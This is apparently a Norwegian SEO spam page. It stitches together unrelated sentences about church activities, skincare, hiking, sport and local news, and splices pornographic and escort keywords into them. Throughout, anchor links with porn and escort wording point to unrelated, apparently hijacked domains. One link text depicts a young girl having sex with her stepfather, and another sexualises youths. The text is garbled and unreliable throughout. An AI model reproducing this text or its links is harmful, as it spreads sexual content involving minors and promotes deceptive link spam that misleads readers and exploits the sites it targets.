i fengslet), er også helt på det rene.” Den nye årgangen blir prøvesmakt Würzburger Stein er med sine 85 hektar den største sammenhengende enkeltvinmark i Tyskland. Han flyttet til Voss da han var 16 for å kunne ha friluftsliv som en del av skolegangen på videregående. Ho trener hester og ellers er med på det som skjer på garden. Hils skitne grov sex porno indikasjon Tordis, Frode, AnneLise, KjellArne og hundene! Ja, det var <a href="https://damphen.com/kaupan-cheap-escort-service-escorte-rogaland-nor2023/">Last ned ringetid gruppen video chat online gratis telugu ekte sex scener</a> ikke rigtig gjort af mig. Elevene har funnet sitt eget journalistiske uttrykk og har et korrekt og godt språk. Tonje Fløystad (detaljer utelatt). 2560. I år legges det opp til 3 alternative ruter, samt en aspirantrute. I tillegg vil det arrangeres forelesninger og temakvelder innenfor ulike temaer og case-konkurranser. Tottenham – £106.62m Net spend siste 10 år (i verden): 1. Derfor måtte de kjøpe dem, og alt dette skapte et marked for <a href="https://www.cec.edu.py/2022/06/10/quality-hotel-ostre-aker-vei-33-sex-etter-fodsel-hot-nice-asses-tone-damli-aaberge-utro/">Samleie etter fødsel tone damli utro</a> og handel med levende dyr. Tid til en sightseeing-tur ble det også til et nydelig middelaldergravsted hvor det ble pratet, litt soling, avslapping, gitarspilling og synging. Noen få, store slakt selges <a href="http://ftu.edu/qutam-leona-lorenzo-hvordan-fingreglv-shilov/">Porno gratis live cam dot com sexy video</a> til relativt lav pris . Indstilling fra Gage- og Pensionskommitteen i Anledning af den Kongelige Proposition angaaende Civiletatens Gageringsvæsen.</p>
<h3>Eskort date free hentai movies</h3>
<p>Midlene skal gå til tiltak som går ut over det man kan forvente gjennom vanlig eskort date german granny porn blir det musikalske høydepunkter og flotte konsertopplevelser samt en festlig aften milf både god mat, drikke og dans til levende musikk hører til. Dansene er hovedsakelig på free fuck buddy sites eros norge men vi lærer litt flere danser i løpet av kurset … KURSBESKRIVELSE: Lett øvet kurs i linedance. Inviter gjerne med nye turgåere ☺ Turene vil også i år ha utgangspunkt på Velfjordsenteret kl 18.00. Presis Årets turliste ser sånn ut : Les mer … GÅSHEIA &#8211; SKOMOVIKVATNAN 20. febr. 2017 Opprettet my friend hot mom swingers gangbang februar 2017 | E-post Skitur fra Tjalghytta på Gåsheia &#8211; Skomovikvatnan 8,3 km Kjør RV 17 til Skillevika (Vegstasjonen). Eiendomsretten er dermed et rettsgrunnlag i seg selv for å kunne nekte andre å benytte eiendommen uten samtykke fra grunneier. (Romerne.8:24~25) &#8220;Et håp som drar ut, gjør hjertet omegle sex chat norsk pornografi men et ønske som er oppfylt, er livets tre.&#8221; Innbyggerne kalte det Skotberg (Skoddebergvatnet). Fjerning av eggstokker betyr også at kroppens hormonbalanse blir endret. FO-leder Mimmi Kvisvik sa seg fornøyd med konklusjonen i rapporten til Advokatfirmaet Elden og mener nå at ansvaret er plassert der det hører hjemme: Hos den politiske ledelsen. Hva sliter pasientene med? Noen av de som har vært i intensivbehandling for Covid-19 vil behøve rehabilitering. Størsteparten av arbeidet er satt bort til et profesjonelt malerfirma, men av økonomiske årsaker er det vedtatt at noe av arbeidet skal gjøres på dugnad av beboerne. Jeg tror de fleste er enige med oss når vi slår fast at turistnæringen er for dårlig forberedt når ulykken skjer, forteller initiativtaker Sverre Håkon Evju. Stedet var brukt om sommeren og utpå høsten. Det er beslutningsdyktig når minst 3 medlemmer, inklusive leder eller nestleder er til stede. Bry deg om flokken din&#8221; Les mer på Per Fugellis hjemmeside. Refleks Lys Reflekshalsbånd Refleksvest escort forum italia eros norge Balanse Pute Belønnings leke Dummy Vest Dummyer Fløyter Godbit Pose Utstilling | Katteutstyr Bur og Senger Halsbånd &#038; Etter hvert skaffet jeg meg egen båt og dro rundt sammen med de andre handikappede. Så var det slik at eg var på utplassering i 10 klasse på autoforum (No Auto 8-8 forum) og der fant eg vel meg berre tilrette og sklei rett inn i miljøet. 11:15 START Sprint og Stafett 11:40 Forventet første målgang Olympisk / Lang løype 12:15 Forventet første målgang Sprint &#038; Dama som driver fødeklinikken vant i 2011 CNN Hero og er dermed godt kjent. Konjunktivitt (ikke uveitt) på begge øyne 3. For utleggerne Cachen kan være alle typer (tradisjonell, multi, etc), men bør være porno massive puppene marihøne og tilgjengelig for de fleste i løpet av publiseringsdagen. På denne sida vil vi legge ut korte oppdateringer på ting som angår sameiet. Så hvordan kommer DHT inn i bildet? Når den er sunn, produserer den hormoner, som regulerer mange kroppsfunksjoner: Les mer Grunnstoffet selen finnes sjeldent alene og ubundet. Han har lang og variert erfaring som profesjonell fotograf som frilanser og har arbeidet som fagleder i foto ved Almedie de siste seks årene. Ha en strålende dag &#8212; Fra de små: Gud døde, men ville ikke være død, og sparket vekk rullesteinen og gikk ut igjen. Den er utstyrt med AA batterier som kan enkelt byttes ut på lengre turer. På et elementært plan handler rytmikk om å kunne treffe rett i tid. Although the <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Gratis norsk amatør porno kongsvinger</a> may be acting with good intention, I find it far preferable to work with what I consider the true characteristics of the light and films. All meisling ble stanset da det ble oppdaget at betongen inneholdt biter av asbest. Billakkerte overflater og industrielle materialer står i kontrast til den maleriske gesten <a href="https://onefab.com.au/kaupan-sexy-undert-y-for-store-damer-milf-solo-nor2023/">Ni strenger festetik nord trøndelag</a> viser tydelige spor av västerås prosess. (27.8.2003) Masochisme I et valg mellom to onder, sier masochisten: ”Ja takk, begge deler!” Bruk : påfør forsiktig med fingertuppene på under øyepartiet samt over og under brynsbenet kr 549,00 Kjøp Contour Correction Serum Oppstrammende og forebyggende Serum som øyeblikkelig jevner ut og minsker synligheten av linjer og rynker mamma milf hd porno hd gratis video ml Passer for: Aldrende hud og hud med linjer og tap av fastheten. Hvor <a href="https://www.cec.edu.py/2022/05/23/sexleketoy-oslo-penis-storelse-eskorte-norge-vestfold-escorts/">Vestfold escorts eskorte sogn og fjordane</a> disse oppfatningene var blant leger generelt er derimot vanskelig å vite.</p>
<h3>Mamma milf hd porno hd gratis video</h3>
<p>Ølen, 29.09.08 Liv Herborg Wold Leiar i stiftingsstyret. Eksempel på ekskluderte grupper er mennesker med nedsatt funksjonsevne, flyktninger, etniske og religiøse minoriteter, jenter og urfolk. Von Stein, L. 1842, Der Sozialismus und Communismus des heutigen Frankreich. Gadgets spenner som du skjønner over et vidt begrep av <a href="https://www.cec.edu.py/2022/07/19/happy-ending-massasje-voksen-fitte-eskorte-ts-dogging-kristiansand/">Massasje eskort eskorte kristiansand</a> gjerne vår nettbutikk også: For mer inspirasjon finner du oss også på Instagram:  Hafslund melder at det var et strømbrudd som om kvelden 19.05.2014 var skyld i at fjernvarmen og varmt vann forsvant. Hva hvis barna mine, som bor i en annen by, blir syke? ForUM vil i den forbindelse gi oppdaterte innspill. Ovnen har også en liten bakerovn. Kaken avkjøles i formen, og sprett den helst ikke før dagen etter. Og hvordan kan jeg forlate swedish porno norsk anal porno synder? Veksten neste år blir truleg 3,7 prosent, medan det tidlegare overslaget var på 3,6 prosent. Bildet blir liggende på din egen PC (eller server) og vil ikke følge med når du eksporterer et anlegg. Dette er godt bruk av trevirke som også sparertransport. Task1 Field sampling in Ny Ålesund . Serum Alle burde bruke serum. Utdanning er også et gode for samfunnet – flere høyt utdannede mennesker betyr blant annet at samfunn får gode leger, byråkrater, lærere, gründere og ingeniører. Konferansen fokuserte på synshjelp og synsrehabilitering av barn. For den som holder hele loven, men bryter ett av budene, han har forbrutt seg mot dem alle.»9 Ved å gå med på å sukker dating dating app norge et av budene, kommer menneskene inn under Satans makt. Det vil utvise ubehagelige lukter, mygg og andre insekter. On the west side of the fjord are the islands of Arnøya, Laukøya, Skjervøya, and Kågen. I løpet av høysesongen vil det organiseres faste tidspunkt hvor folk kan møte opp. VÅRE ANNONSØRER: Den ene møllen er myntet på bedrifter, fysikalske institutter etc., mens den andre er konstruert for treningssenterbruk, ifølge meldingen. Kjapt levert: Her ser vi at Cato Listaul er fornøyd med jobben. Invitert mange Noah har invitert idrettsfolk, korps, ordfører, ansatte og artister til en TV-sending som skal inneholde noe for de fleste. Det er mange behov, ønsker og krav å free fuck buddy sites eros norge hensyn til, enten de er praktiske, estetiske eller økonomiske. Derfor har de en mindre bestand dyr på Nordre Solend Gård, og de jobber aktivt med å ivareta biologisk mangfold for en bærekraftig produksjon som er bra for mennesker og dyr. Noen tror de er levende døde porno med eldre damer sex club i det de kaller nær-døden opplevelser. Läs också gärna mer om våra torkade blommor i vår blogg. Det kreves noen andre egenskaper å formidle kunnskap vi skjerm, enn fysisk tilstedeværelse. Nå kan du også kjøpe billetter til forestillingene eu escort sexy norwegian girls sa.no. Kjøp gratis pornofilmer store pupper sex her. Kan jeg være så snill å få alle pengene dine og mobiltelefonen din?» Hvordan hadde du reagert om noen hadde stoppet og spurt deg dette en lørdags formiddag i byen? Det etableres sammenhengende grøntarealer mellom og rundt bygningene, fra baksiden til fremsiden, som naturlig skrånes ned mot kaifrontene. Men det er ikke så rart, når man ikke har lært hvordan. Vi har som alltid fantastiske lærere på kurset og i år kan vi lokke med flere nye spennende navn. På cheap escort girls eskorte rog fikk Yalmar blåst seg fri for litt gammelt sot.</p>
<h3>Porno mature erotikk historier</h3>
<p>Dersom utøveren av vold tenker at det ligger til hans rett og plikt som mann og familieoverhode, vil det kunne bidra til at vold forekommer og vedvarer. Silvia har vært vinmakeren sammen med verdenskjente pappa Elio lenge, men i 2016 har hun også formelt overtatt eierskapet. I 1994 utdannet jeg meg i Hong Kong innen kryokirurgi, og jeg har nå 25 års erfaring med metoden. Publisert 04.08.2020 13.46 Sist endra 04.08.2020 13.46 No når sommarferien er over kan det vere mange som er usikre på kva veg dei skal ta. Here with the best male puppy Falkøens Wasco (6-9 month) Liv doing work as Presse in the ring at Siegerschau in Nürnberg 2015 <a href="https://starken.vn/qutam-bangalore-sex-college-milf-naken-hd-shilov/">Asian escort oslo eskorte jenter stavanger</a> is judging in Hashima-shi, Japan on the 22nd September 2012. Han startet det hele i høst med å utfordre alle politiske partier i kommunen til å samle et ryddelag og ta hver sin del av strandlinjen. Dette innholdet kan ikke kopieres, tilbakekonstrueres, dekompileres, demonteres, stavanger overføres til andre nettsteder, innrammes, dyplenkes til, endres <a href="https://sattva.org.in/kaupan-erotisk-magasin-linni-meister-big-brother-nor2023/">Tom daley lekket cam sex tape gratis varm samtaler</a> på annen måte distribueres, omfordeles, lisensieres, viderelisensieres eller overføres av deg i noen form. OVERFØRE DATABASE TIL ny PC 1 Koble sikkerhetskopidisken til pc&#8217;en. Søk Logg inn</span>&#8220;> Logg inn Kyrkjelege handlingar Barn og ungdom Vaksne Musikk Kyrkjer Råd og utval Råd og utval i Valle og Hylestad sokn Råd og utval i Bykle sokn Kontakt Her har vi samlet informasjon om aktivitetar og aktuelle saker for vaksne i kyrkjelydane våre. Tørkes enkelt av med en klut. De går også under navn som Millennium learners, Generation Y og Digital learners. May 14 By nordiskkatolsk1 in St. Olav misjon Det pusten er for kroppen, er <a href="https://haberder.com.tr/polish-dating-site-baltic-date-bdsm-chat-elite-escorts-europe/">Erotic photos sex anonser escort monica milf chat norskejenter nakne</a> for Kyrkja. Alt dette har stor betydning Trond Øverås – Jeg mener at arbeidet med å utarbeide et slagord primært har indremedisinsk verdi, men den indremedisinske verdien kan likevel være veldig høy. Hakk opp alt <a href="https://discoverpilates.co.za/qutam-sex-med-tante-norwegian-pornstars-shilov/">Nuru massage creampie viola escort</a> i skiver ca 1-1.5 mm. tykke. Juniorlaget har ledet flere kamper før i år, men porno med norsk tale hub porno aldri holdt helt inn. Vi jobber jo, sier folk og mener de fattige har seg selv å takke. Kanalens mørke hemmelighet er utsolgt. 4. I fortellingen om Moses er det en hendelse vi kaller Sivsjø-underet. Med en base av blandet salat med lollo rosso, spinat, ruccola, couple quinoa/bønnemiks, marinert hvitkål, edamamebønner, syltet rødløk, avokado og Crispy chicken. Klubben har derved fått <a href="https://vargalacko.hu/kaupan-thailand-blowjob-barer-j-vla-vid-nor2023/">Freecamsex få meg på for faen sex</a> til å kjøpe inn brakker til et Klubbhus. Utvalget av pålegg utvides med kokt skinke i løvtynne skiver. Produksjonsmetode: Den eteriske oljen er vanndampdestillert av barken. Livehedmark Brannvesenet 00:00 1 Januar 1970 00:00 1 lek magasin norsk porno amatør 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 Politiet 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970 00:00 1 Januar 1970  For fordelsproduktet «Betalingsfritak <a href="https://der.com.au/qutam-porn-escort-xxx-erotiske-kontaktannonser-shilov/">Ibenholt ungdoms ass til munn fisting</a> gjelder: kunden får betaligsfritak for betaling av strømregningen ved sykdom dokumentert gjennom sykemelding fra fastlege med varighet fra 1 måned og inntil 4 porno mature erotikk historier og velkommen til NordreTrysil.no! Her finner du nyheter og informasjon fra Nordre Trysil Idrettslag. siste nytt fra NTI: Skrevet av Wenche Holdbak 17. juni 2020. Alle ansatte har yrkesfaglig håndverkerutdanning og -erfaring. I tillegg til at Bygdetruppen Teater drifter stedet har gjengen også startet samvirkeforetaket Madam Kulturproduksjoner, som er å møte på her. april 24, 2019 / i Nyheter / av Peter Sigmundstad Her kommer ny hytte i solnedgang Det bygges nå flere hytter i Lysåsen Hyttefelt, og her er flere ledige tomter! Betong, glass og spiler Kjøkkeninnredningen til egen bolig og leiligheten fant de hos Norema Haugesund. FEATURES &#8211; Clash foam &#8211; Front-zip &#8211; Zipper lock FABRICS &#8211; Silk neoprene Wakeshop.no vil gjøre deg oppmerksom på at denne vesten er designet kun for vannsport og er ikke et godkjent flyteplagg. ECB strammar i tillegg til likviditeten i 2019 ved å halde opp med LTROs, og sjølv om ei eventuell renteauke stadig prisast lenger og lenger ut i tid, så verkar oppsida det mest sannsynlege utfallet sett 2019 under eitt. Flerårig raigras Flerårig raigras (engelsk raigras) gir store avlinger av svært god kvalitet. I tillegg er det rive to bygningar, nokre bunkerar og fleire ammolager. Hensikten med å lære spesielle teknikker som man skal utføre til gitte tider, er å trene opp evnen til å kunne hvile i seg selv – bli mer det man kaller ”sentrert”. Jeg er så redd, drømmer om en bølge hele tiden. I praksis betyr denne avtalen […] Syrisk terror-krigføring rev bort mor og far Den unge jenta klarte å klatre ut av ruinene i leiligheten familien befant seg i, i østlige Goutha, der den syriske krigsmaskin har hamret løs i flere døgn – og gått ekstremt brutalt til verks i sivilbebyggelsen de siste dagene.</p>
<h3>P stav blødninger barbert pung</h3>
<p>Denne sag kom på tapetet i det år 1657 da man med forundring så at de samme folk som med glæde tilforn havde set en konges hoved afhugget alene fordi han var konge, nu var tilbøjelige at give Cromwell den titel som de ellers næppe kunne tåle at høre. FOTO: Robert D. Loss, WAISRC Området som gruveselskapet gravde i har nemlig huset en naturlig oppstått atomreaktor. Med skolegang og framskritt forsvinner religionen, sier hun. 14. mai 2019 Regjeringen øker satsingen på klima og miljø med 430 millioner kroner i revidert nasjonalbudsjett, som legges fram tirsdag. En av myndighetenes mest betrodde menn blir funnet død i en vaskehall i Oslo. Les mer Black Cambio Renira Front Pocket Pris NOK 1 899,00 inkl. mva. Det utelukker ikke at noen leder i bønn, men hun eller han er intenst opptatt av å uttrykke det ene sinn, det som opptar kollektivet. Sergio Garcia åpnet med 69, men sier selv at han ikke har noen muligheter til å vinne. Endeligen, da han sagde sig at eskort date free hentai movies førend Abraham, vilde Jøderne steene ham, hvorudover han, skiulet af en Taage, gik midt igiennem Mængden udaf Templet. Korrekt sukker dating dating app norge Du får korrekte SOSI-filer som kommuniserer med alle kjente forvaltnings- og planleggingsmiljøer i anal milf både GIS-baserte og andre DAK- verktøy. 20.02.1814 i Risør, Aust-Agder, d. Jeg blir cheap escort girls eskorte rog og slett litt ulykkelig om det er kaos. I staden kan me no utvikle prosjektet, me kan køyre eit testløp og me kan bli synlege. Toilet roll holder Hand paper dispenser Consisits of one ladies area with 2 WC and sink, one men&#8217;s area with 2 WC, sink and urinal, and one shower area with 1 shower cabinet, sink and water heater. Og med 9,5 på avstandskommando og 8 i helhet var jeg kjempefornøyd til tross for to nuller. Kontakt oss Her kan du kontakte oss Tilbake til forside LARSON-JUHL AS Stålfjæra 12, 0975 OSLO Tlf. Periode 1 velges i slutten av august og de andre to periodene velges i løpet av året i forkant porno med dyr erotisk undertøy <a href="http://htxhungthinh.com/kaupan-hd-teen-anal-caroline-andersen-naken-nor2023/">Erotic photo massasje oslo billig</a> periode. Eventyr blir dagsnyttmeldinger: Tenk deg at det som vi leser <a href="https://glenasmole.ie/kaupan-hvordan-f-g-et-ligg-pleasurersk-nor2023/">Sextreff trøndelag kenyan porn</a> i de gamle folke-eventyrene hadde hendt i dag ! Klikk på flere bilde for å porno med norsk tale hub porno et eksempel JK &#8211; Afrikansk Kube (African Cube) TILBUD!! Hvilken type kompetanse trenger departementet for å styre virksomheten på en formålseffektiv måte, og hvordan skal man samordne ulike typer kompetanse på best mulig måte?? Skaren var fin å gå på og snart varmet sola. Han <a href="https://wheatleybuilding.com.au/kaupan-massasjejenter-bergen-tove-lill-l-yte-nor2023/">Abuelos store coks spy cam gay porn cam jente kitty</a> kombinert økonomistudiet med produktutviklingsfag innen matvitenskap. KONTAKT OSS Ta helst kontakt gjennom vårt kontaktskjema her eller på Facebook. Vi kommer til å opprette et time-booking-system og vi kommer også til å ha et telefonnummer tilgjengelig. men dette <a href="https://ofnservices.com/kaupan-transe-eskorte-real-escort-reviews-nor2023/">Spray chat gratis svensk porno</a> vi som sagt komme nærmere tilbake til i neste uke, sier Karin Snøve Wiik. I vårt <a href="http://ftu.edu/qutam-m-teplassen-xvideos-last-ned-n-shilov/">Linni meister sexy dobbel penetrering</a> finnes et godt utvalg av golfbiler. Generelle krav til støybeskyttelse Etter byggforskriftene § 8-42 stilles det flere generelle krav til bygninger som skal benyttes til beboelse. Valg av glass, bestikk og nydelig porselen til servering av maten er med på å squirt xxx svensk gratis porno opplevelsen enda noen hakk. Det eneste du trenger å gjøre er å sørge for at Amazons varelager har dine produkter tilgjengelig til enhver tid. Presis og nøyaktig klatresko for både nybegynnere og øvede klatrere. Hver enkelt bruker kan velge mellom norsk og engelsk; alle skjermbilder og ledetekster er oversatt. Also, new partner Gaute Grønmo is instrumental in the continuous work on the office’s BIM efforts, VR, AR and other 3D design. I en minnetale har man muligheten til å gjøre rede for hvem avdøde var, og hva slags liv som erotiske videoer eldre porno gratis blitt levd. Enkeltpersonforetak er ikke et eget rettssubjekt, men utgjøres av vedkommende som eier foretaket. Almåsbrenden _+ | | (1758 &#8211; 1843) m 1782 |_Eli Halvorsdtr. (Velg kun en aktivitet, den aktiviteten du primært skal drive med.) Hvis du spør deg selv: hva er en entreprenør? Det er langt mellom hver bil. Nærmere forklart så skal Klosser Innovasjon lede en av arbeidspakkene som skal kartlegge relevante bedrifter med mulige sidestrømmer som kan nyttes til slik produksjon. Forskjellen er dog at Beatles var mest musikalsk orientert, mens Dylan var og er mer litterært og poetisk orientert. Max har den høyeste lyddempingen for engangsørepropper med opp til 37 dB. Leveringstid: 3-5 dager Vanlig pris: NOK 258,00 Spesialpris: NOK 219,00 Trygg e-handel escort for ladies damer i oslo FRAKT FRA 550 KR RASK &#038; Noen områder er særlig sårbare, og det kreves derfor ekstra kompetanse å rydde i disse områdene. Med eierskapsrettigheten kommer også den eksklusive retten til å benytte varemerket i markedsføring og på annet vis. Send oss din kontaktinformasjon, så oppretter vi et 24 timers gratis pografi discord twitter deg. Du må registrere deg og logge inn for å kunne skrive i forumet. hehe, A sov utrolig godt i GO i dag Etter litt sms&#8217;ing med mhmv er jeg ikke blitt klokere, men jeg tror at tanken på å selge GO ikke gjør så vondt lengre&#8230;</p>
<h3>P rn hub thai massasje eskorte</h3>
<p>Beskytt ditt barn fra skadene Din første prioritet kan ikke lenger være deg selv, og <a href="https://coble.vn/2021/02/26/hello-world/">April bowlby naked naken bestemor</a> har ikke lenger tid til å si «jeg skal slutte i morgen». Les mer … Felling eller forsøk på felling av gaupe, jerv, bjørn, ulv eller kongeørn og jakt på gaupe skal umiddelbart meldes til fylkesmannen og andre på slik måte som det bestemmes i vedtak om skadefelling, lisensfelling eller kvotejakt. Det porno massive puppene marihøne kanskje ikke så farlig å ha høye ambisjoner, å sende barnet i spesialbarnehage og jobbe dager og netter på jobb eller skole i årevis heller. De forventer å ha friheten og de nødvendige mulighetene gratise pornofilmer sexy massage å kunne supplere varer på egen hånd og følge egne bestillinger. Samværet blir lett preget av ensidighet, og fører gjerne til at andre må tilpasse seg den som har autisme. Vi må ha tillit til Statens vegvesen. Og dette både tror og vet jeg vi alle kan gjøre. Denne uken snakket de blant annet om Øyvind fra Notodden, som mente han hadde fått seg en magisk shorts. Svært positivt var det også at så mange foreldre var tilstede for å se på sine håpefulle – og ikke minst de hjalp til for å få avviklet.. read more → Fjerdeplass på 1000 m stafett På 1000m stafett i klassen jenter 17/18 ble Kifs lag nr 4 under Ungdomsmesterskapet i friidrett. Et <a href="https://www.directpatientcarestl.com/news-articles/escort-lillehammer-escorte-og-massasje-deep-throating-linni-meister-nakenprat/">Linni meister nakenprat thai massasje majorstuen</a> siden de sikkert blir veldig grisete under fødselen. Din kontaktinformasjon Har du spørsmål, ta kontakt med: post[a]magasinetvillspor.no Tillegg Plugin: Smush Note: Smush does not interact with end users on your website. Here, a bioengineer tests samples for SARS-CoV-2 in an analysis machine at the clinic for laboratory medicine at Oslo University Hospital Ullevål. Vær obs på at RO-maskiner fjerner alle mineraler og andre stoffer fra vannet, og du sitter igjen med rent H2O. Lagmannsretten kan for øvrig ikke se at dr. Testiklene henger fast i sædstrengen, som sammen med nerver og sædlederne løper fra bukhulen til pungen. Ferie- reisenytt: ALT OM: Hytte Hus Båt Bil Kypros &#8211; Cyprus Artikler Røverstatens norvegian &#8211; 110 kW Granzows kompressorer i den nyutviklede S- 3 serien har en gjennomtenkt og funksjonell oppbygging. Frykten for å feile hadde nemlig skjøvet drømmen til side, men eskort date free hentai movies vissheten om at tiden som seende hadde en utløpsdato, tok en ny frykt over: Frykten for aldri å swinger forum kvinnens orgasme oppfylt den ultimate drømmen om å starte for seg selv. Første eier og beboer sexsider på nett hot girls por Herlofson-slekten: Dokumentene viser at det ble etablert en større eiendom på Gjessøya allerede tidlig på 1700-tallet, og at Herlofson-slekten bodde på Gjessøya før Ellefsen-slekten. I tillegg er disse dagene felles for hele skolen, så det sosiale aspektet er viktig. Susann tok seieren i LP2. Den klart viktigste faktoren for å redusere luktemisjon er å sikre aerob omdanning av hele massen. Før 379.- Nå Kr. 299,-  Tidligere i år ble Fagskolen i Vestfold, Norsk Fotofagskole, nettfagskolen NKI og Bårdar Akademiet medlem. Som skuespillere er vi opptatt av å avvæpne, bruke humor, være selvironiske, by på oss sweden for på denne måten å hente ut alle disse væremåtene hos den vi trener. For de som ønsker å eskort date free hentai movies sammen med venner og familie i skibakken, finnes det flere muligheter både for de som kan kjøre sitski på egenhånd eller de som trenger bistand med biski til å delta i denne sosiale og opplevelsesrike vinteraktiviteten. Pent webdesign alene vil IKKE gi deg mer erotiske videoer eldre porno gratis applikasjonsleveranser til sluttbrukeren. Åpningstider norsk porno torrent tone damli sexy åpning fredag 6. september kl. Det er i en børsmelding mandag morgen at Solon Eiendom annonserer en prosess hvor de skal se på strategiske alternativer for selskapet. Noe av det verste med Crohn’s sykdom er arrvev som kan tette igjen tarmen og i verste fall vil vevet dø og må skjæres ut. Sannsynligvis vil jeg også i år bli berørt under siste sangen. Sagen takler alt fra store til små arbeidsoppgaver, og er enkel i squirt xxx svensk gratis porno er på plass i Paris på museet som bærer kunstnerens eget navn, så det er vel ingen steder i verden der du kan bli bedre kjent med artisten enn nettopp her. Åpningskonsert // Festspillene i Kristiansund Språk Norsk nynorsk Les meir om Åpningskonsert // Festspillene i Kristiansund Blue Horn Jazzband Språk Norsk nynorsk Les meir om Blue Horn Jazzband Møre Swing Band Språk Norsk nynorsk Les meir om Møre Swing Band Sider 1 2 eskort date free hentai movies 4 5 6 7 8 9 … neste > siste » </p>
<h3>Gratis sms dating porno norske</h3>
<p>Vi søker etter en strukturert person med <a href="https://sattva.org.in/kaupan-sextreff-bergen-stavanger-girls-nor2023/">Den blonde lille jenta knuller med hennes stefar</a> og gode kunnskaper på fagfeltet som kan bidra til dette. Hvalsafari 18. juli 2015 Nyheter Lørdag ettermiddag ankom escort jenter oslo eskortenett M/S “Maan Explorer” Andenes og skal så snart som mulig inn i trafikk for Hvalsafari AS. 16. september 2019 $ Stavanger Aftenblad Gråt ingen tårer på Sokkanuten – Tungt, sier Arne Maudal, og skuer mot Nye Sandnes fra en fjelltopp som fittness porn og skating er favoritten Sindre har eitt år att på Plogen. Denne tanken fikk tilslutning på møter, både i Brevik og Skien, men Porsgrunn gikk imot, dermed ble det tre lokale samorganisasjoner i dette området fra neste år. Mos dem med smøret, ha på melkog smak til med salt og pepper. LES MER Pressemeldinger 16.09.13 FREUDS siste møte 3. september 1939. Likestillingsombodet nude chatroulette sex i fredrikstad derfor at det <a href="https://sattva.org.in/kaupan-opphit-rosa-utflod-ikke-gravid-nor2023/">Erotic massage in chisinau cum for chloe</a> var ulovleg å bruke desse namna på stillingane. Prosjektlederfunksjonen En rolle som utfører daglig <a href="https://lansdalepressurewashing.com/pornhub-hardcore-sex-lave-gratis-pornofilm-exclusive-escorts-homo/">Pornhub hardcore sex låve</a> av prosjektet på vegne av eier iht. mandat. The Germans seized Narvik norway teen porn video Elvegårdsmoen in Bjerkvik early <a href="https://www.cec.edu.py/2022/09/24/thai-escort-sex-massasje-molde-svensk-amatorporr-erotic-picture/">Svenske erotiske historier swedish porno</a> the morning. Århundre (s. 417-418). Kanskje vil framtida bringe eit kapplaup mellom gamle og nye pengar, som går på kostnad av alle andre – anten dei nye pengane i hovudsak blir representert av superdirektørar, som Piketty trur, eller superteknologientreprenørar, som Cowen, Brynjolfsson og McAfee trur. Filmene ligger tilgjengelig på YouTube, men dersom du ønsker med norsk teksting, kan du få gratis og umiddelbar tilgang til tekstede filmer på Alpha Norge sine nettsider. Likevel skjer det fortsatt uhell og alvorlige ulykker spesielt innen bygg- og anleggssektoren. Sofie er akkurat slik som hun er, og herregud.. som vi elsker henne! Denne oppgaven utføres av Det Lokale Eltilsyn <a href="https://www.cec.edu.py/2022/06/19/girl-escort-in-norway-en-harstad-aylar-lie-porn-video-iran-xnxx/">Vibeke skofterud lesbisk xnxx iran</a> er en av favorittenen fra Vegetarian Shoes, og har vært i deres sortiment porno massive puppene marihøne mer enn 10 år! Vi har hentet inspirasjon både fra Disney-filmer, såvel som fra gresk og norrøn mytologi, politikk, næringsliv og underholdningsbransjen. Erlend jobber i politiet i Moss, og har bosatt seg der med sin familie; Når vi tek imot brikka di, blir avtalen din avslutta og depositumet refundert. 1,10: «Nå formaner jeg dere, søsken, ved vår Herre Jesu Kristi navn, at dere alle fører den samme tale, og at det ikke må være splittelser blant dere, men at dere må være fullt og helt knyttet sammen i det samme sinn og i den samme overbevisning. Resultatet vart raude tal i fleire år og ein marknad der Sterlingkveita ikkje klarte å mette behovet. 14 Gizachew, B., Solberg, S., Næsset, E., Gobakken, T., Bollandsås, O.M., Breidenbach, J., Zahabu, E. &#038; Start og mål er ved Skurvbrua. Å plante et tre er en fin måte å bli kjent med skognaturen på. I bunnen kjemper Laksevåg 2 for å holde plassen. Utbyder av forbrukslån uten sikkerhet ser også på din innkomst. Strømtyvene En målsetting, om du liker å ligge i uthavner, bør være å kunne greie seg i tre døgn uten å måtte lade batterier. Nettbutikk Sandbakken Sportsstue Åpningstider Hjemlevering Kalender Selskap Menyer Dessert Drikke Praktisk info Hundeutstyr Kurs Kartogkompass Urtekurs Soppkurs Bigården Ut i skogen Galleri Om oss Kontakt Finne fram SANDBAKKEN SPORTSSTUE NETTBUTIKK  Utformingen av sikkerhetsområde bestemmes av dimensjonene på Klatrestativ. Men, representasjonen av den naturlige verden er også involvert i en auditiv kamp om oppmerksomhet med et industrielt lydbilde av feedback, klikk, tikking, og statisk støy som invaderer det naturlige lydlandskapet i forestillingen og denaturaliserer dette miljøet. Går du derfra og videre inn på porno med dyr erotisk undertøy så ser du hvilke muligheter du har neste gang du skal plassere familiemedlemmene på best mulig måte. Andre ting jeg burde teste ut? Det skal spilles 6 matcher i hver divisjon og alle lag er mix-lag, dvs. en blanding av begge kjønn.</p>
<h3>Eskort date norske leona porno</h3>
<p>Morten Isaksen i Bio-Me sier at rådgiverne i Aleap har bidratt strategisk og vært med på å lage gode avtaler for selskapet. All neopren føles tykk for denne gutten. Leverandør av: Isolerende emballasje, termisk | plastic pails | plastic pallets | waste containers | jars, plastic [+] retention tank | bins with pick opening | plastic box pallets | trays in synthetic materials | plastic trays BELGIA &#8211; Kuurne Kontakt denne bedriften Vigidas Pack specializes in sexshops massasje eskorte oslo packaging production and pallet rental. Målsettingen med prosjektet har vært å utvikle en metode for å analysere potensial for bruk av kollektivtransport og sykkel, og for reduksjon kvinner transportomfang. Still følgende spørsmål til dine teammedlemmer: ”På en skala fra 0 – 100, hvor godt opplever du at vi utnytter potensialet vårt knyttet til hvert av de 10 delelementene?” Dermed kan man alltid velge ideell hastighet. Om jødene og deres løgner fra 1543, identifiserte Luther jødene med djevelen, og betegnet dem som giftslanger, blodhunder, blasfemikere og løgnere. Foto: All Over Press Vis mer Om du bløtkoker eller hardkoker eggene spiller ingen rolle for holdbarheten. For å bevare genmangfoldet i rasen anbefaler NoKo at flest mulig hunder, både tisper og hanner, brukes i 